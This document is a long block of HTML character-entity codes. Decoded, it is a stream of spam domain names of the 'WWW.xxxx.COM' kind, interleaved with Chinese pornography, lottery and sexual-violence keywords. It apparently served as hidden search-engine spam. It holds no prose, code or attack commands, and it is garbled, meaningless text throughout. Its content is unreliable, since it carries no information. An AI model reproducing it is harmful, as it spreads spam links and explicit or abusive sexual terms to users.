;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#57;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#82;&#69;&#78;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#82;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#82;&#52;&#50;&#67;&#79;&#77;&#72;&#87;&#87;&#87;&#77;&#67;&#48;&#48;&#54;&#54;&#67;&#79;&#77;&#35201;&#30475;&#87;&#87;&#87;&#46;&#53;&#53;&#82;&#82;&#85;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#49;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#49;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#80;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#80;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#51;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#86;&#73;&#69;&#87;&#68;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#80;&#86;&#73;&#69;&#87;&#68;&#68;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#71;&#89;&#73;&#78;&#71;&#89;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#71;&#89;&#73;&#78;&#71;&#89;&#85;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#72;&#73;&#72;&#73;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#88;&#89;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#49;&#73;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#79;&#68;&#68;&#83;&#44;&#83;&#73;&#84;&#69;&#87;&#87;&#87;&#46;&#57;&#53;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#29190;&#20083;&#20154;&#22971;&#20081;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#46;&#84;&#79;&#78;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#80;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#55;&#80;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#53;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#53;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#66;&#79;&#66;&#79;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#66;&#79;&#66;&#79;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#57;&#57;&#52;&#87;&#87;&#87;&#46;&#88;&#84;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#84;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#46;&#87;&#87;&#53;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#73;&#67;&#46;&#89;&#69;&#83;&#75;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#73;&#67;&#89;&#69;&#83;&#75;&#89;&#67;&#79;&#77;&#29233;&#24773;&#30005;&#24433;&#32593;&#21271;&#37326;&#26395;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#54;&#57;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#88;&#73;&#85;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#48;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#48;&#48;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#73;&#89;&#85;&#78;&#55;&#55;&#52;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#68;&#65;&#73;&#89;&#85;&#78;&#55;&#55;&#52;&#67;&#78;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#52;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#52;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#57;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#57;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#55;&#52;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#55;&#52;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#66;&#66;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#66;&#66;&#51;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#66;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#66;&#55;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#68;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#68;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#84;&#65;&#86;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#84;&#65;&#86;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#50;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#50;&#50;&#54;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#35270;&#39057;&#90;&#72;&#73;&#66;&#79;&#65;&#86;&#95;&#67;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#89;&#69;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#53;&#57;&#55;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#53;&#57;&#55;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#74;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#74;&#73;&#69;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65350;&#65349;&#65301;&#65301;&#65299;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#72;&#72;&#92;&#65;&#86;&#83;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#50;&#79;&#87;&#90;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#55;&#55;&#50;&#79;&#87;&#90;&#73;&#78;&#70;&#79;&#81;&#73;&#79;&#85;&#88;&#73;&#65;&#83;&#69;&#81;&#73;&#78;&#71;&#49;&#51;&#25104;&#20154;&#23548;&#33322;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#49;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#85;&#65;&#78;&#74;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#65;&#78;&#74;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#80;&#65;&#80;&#65;&#57;&#46;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#76;&#78;&#68;&#76;&#71;&#83;&#89;&#88;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#78;&#68;&#76;&#71;&#83;&#89;&#88;&#88;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#84;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#84;&#85;&#65;&#78;&#67;&#79;&#77;&#30007;&#20154;&#38656;&#35201;&#30340;&#32593;&#22336;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#49;&#49;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#77;&#77;&#48;&#52;&#44;&#77;&#51;&#85;&#56;&#21397;&#25152;&#38388;&#35853;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#83;&#87;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#87;&#83;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#49;&#51;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#49;&#51;&#67;&#79;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#51;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#51;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#50;&#75;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#50;&#75;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#75;&#65;&#78;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#75;&#65;&#78;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#50;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#50;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#56;&#80;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#56;&#80;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#76;&#65;&#78;&#71;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#76;&#65;&#78;&#71;&#75;&#69;&#67;&#79;&#77;&#48;&#51;&#52;&#56;&#56;&#26691;&#33457;&#23707;&#19968;&#32918;&#20013;&#29305;&#75;&#75;&#66;&#66;&#66;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#71;&#51;&#89;&#71;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#71;&#51;&#89;&#71;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#51;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#51;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#71;&#88;&#74;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#71;&#88;&#74;&#77;&#67;&#79;&#77;&#20420;&#32599;&#26031;&#19977;&#32423;&#22823;&#29255;&#83;&#87;&#87;&#87;&#55;&#55;&#67;&#65;&#67;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#88;&#79;&#67;&#79;&#77;&#19997;&#34972;&#32654;&#22899;&#72;&#68;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#49;&#56;&#8553;&#88;&#88;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#65;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#65;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#88;&#73;&#85;&#25104;&#20154;&#87;&#87;&#87;&#46;&#89;&#74;&#73;&#90;&#90;&#56;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#53;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#56;&#50;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#69;&#69;&#69;&#57;&#57;&#49;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#77;&#75;&#75;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#75;&#75;&#48;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#83;&#49;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#83;&#49;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#65;&#73;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#65;&#73;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#80;&#80;&#56;&#56;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#26085;&#26412;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#83;&#65;&#79;&#66;&#76;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#48;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#84;&#84;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#84;&#84;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#72;&#85;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#72;&#85;&#53;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#49;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#65;&#89;&#89;&#44;&#67;&#79;&#77;&#40657;&#19997;&#28608;&#24773;&#32593;&#24615;&#31119;&#33395;&#22270;&#87;&#87;&#87;&#46;&#66;&#69;&#51;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#51;&#51;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#71;&#89;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#71;&#89;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#82;&#69;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#76;&#65;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#76;&#65;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#54;&#48;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#48;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#52;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#52;&#51;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#78;&#77;&#65;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#78;&#77;&#65;&#75;&#67;&#79;&#77;&#65;&#66;&#83;&#45;&#49;&#55;&#48;&#22312;&#32447;&#87;&#87;&#87;&#46;&#72;&#72;&#48;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#48;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#48;&#57;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#48;&#57;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#57;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#57;&#49;&#67;&#79;&#77;&#32654;&#22899;&#26085;&#36924;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#49;&#51;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#87;&#87;&#87;&#46;&#65;&#82;&#65;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#76;&#67;&#65;&#66;&#76;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#76;&#67;&#65;&#66;&#76;&#69;&#67;&#79;&#77;&#23478;&#37324;&#30340;&#34915;&#26381;&#34987;&#35109;&#24212;&#21220;&#27927;&#26292;&#26194;&#23545;&#22043;&#87;&#87;&#87;&#46;&#54;&#50;&#90;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#90;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#51;&#51;&#66;&#66;&#46;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#57;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#55;&#57;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#77;&#67;&#77;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#77;&#67;&#77;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#66;&#88;&#83;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#66;&#88;&#83;&#87;&#67;&#79;&#77;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#22320;&#22336;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#82;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#78;&#65;&#49;&#55;&#49;&#46;&#67;&#79;&#77;&#27874;&#22810;&#37326;&#32467;&#34915;&#20869;&#23556;&#52;&#53;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#69;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#65;&#69;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#88;&#74;&#74;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#54;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#54;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#52;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#67;&#79;&#77;&#89;&#79;&#85;&#74;&#76;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#68;&#76;&#45;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#76;&#45;&#82;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#56;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#56;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#71;&#85;&#65;&#83;&#79;&#77;&#70;&#82;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#54;&#50;&#54;&#50;&#46;&#67;&#79;&#77;&#67;&#65;&#79;&#76;&#73;&#85;&#53;&#53;&#53;&#56;&#56;&#56;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#33609;&#25630;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#83;&#89;&#89;&#12289;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#87;&#89;&#79;&#85;&#74;&#73;&#73;&#90;&#90;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#70;&#87;&#84;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#87;&#84;&#82;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#74;&#56;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#74;&#56;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#84;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#56;&#84;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#84;&#86;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#84;&#86;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#75;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#75;&#55;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#84;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#84;&#75;&#67;&#79;&#77;&#70;&#65;&#75;&#69;&#84;&#65;&#88;&#73;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#87;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#19979;&#36733;&#20851;&#30475;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#72;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#72;&#52;&#56;&#67;&#79;&#77;&#90;&#90;&#51;&#65;&#65;&#65;&#19968;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#49;&#50;&#51;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#49;&#50;&#51;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#55;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#55;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#46;&#78;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#74;&#77;&#67;&#74;&#75;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#74;&#77;&#67;&#74;&#75;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#67;&#76;&#56;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#76;&#56;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#76;&#65;&#86;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#65;&#86;&#54;&#67;&#79;&#77;&#91;&#67;&#80;&#93;&#64;&#22799;&#22799;&#22799;&#22535;&#40493;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#91;&#87;&#87;&#87;&#46;&#68;&#68;&#49;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#49;&#51;&#55;&#67;&#79;&#77;&#20840;&#30524;&#22899;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#46;&#67;&#79;&#77;&#65;&#86;&#21046;&#26381;&#19997;&#34972;&#22312;&#32447;&#33258;&#25293;&#20599;&#25293;&#24378;&#22904;&#20081;&#20262;&#22312;&#32447;&#25805;&#36924;&#39578;&#36924;&#23567;&#35828;&#68;&#89;&#26159;&#20160;&#20040;&#24847;&#24605;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#56;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#53;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#53;&#79;&#79;&#67;&#79;&#77;&#69;&#88;&#79;&#22635;&#33394;&#26412;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#76;&#76;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#71;&#85;&#78;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#78;&#49;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#53;&#90;&#90;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#51;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#51;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#49;&#56;&#183;&#70;&#70;&#183;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#75;&#89;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#75;&#89;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#76;&#56;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#57;&#49;&#49;&#83;&#69;&#71;&#71;&#44;&#73;&#78;&#70;&#79;&#95;&#57;&#49;&#49;&#83;&#69;&#71;&#71;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#56;&#48;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#89;&#71;&#88;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#71;&#88;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#81;&#73;&#53;&#50;&#53;&#87;&#87;&#87;&#46;&#50;&#50;&#72;&#71;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#72;&#71;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;